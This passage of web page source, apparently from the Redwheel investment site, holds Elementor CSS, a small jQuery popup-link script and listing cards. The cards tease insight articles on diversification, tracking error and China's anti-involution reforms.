Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-2212 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-2212 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-2212 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-2212 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-2212 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-2212 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-2212 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-2212 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-2212 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-2212 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-2212 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-2212 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-2212">.elementor-2212 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-2212 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4431">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2212" class="elementor elementor-2212">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYzOCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4427">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2212" class="elementor elementor-2212">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/11/f439ee633ace3540674561ad2cb22113/gei-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>As market concentration reaches historic highs, a rise in tracking error often signals that a strategy is holding firm on quality and yield, rather than simply following the crowd. Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores why this divergence is essential for compounding returns and protecting capital when markets turn. Read the full article to understand why increasing tracking error may be the most important signal in your portfolio today.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYzOCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4414">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2212" class="elementor elementor-2212">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Ending the race to the bottom: China’s anti-involution reforms explained</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/3510842ab13f90181b8ea8947d279b09/emfm-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>China finally breaking the cycle of profitless, excessive competition? Discover how the government's new anti-involution reforms could reshape the country's industrial and investment landscape, driving more sustainable growth and healthier margins for leading Chinese companies.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
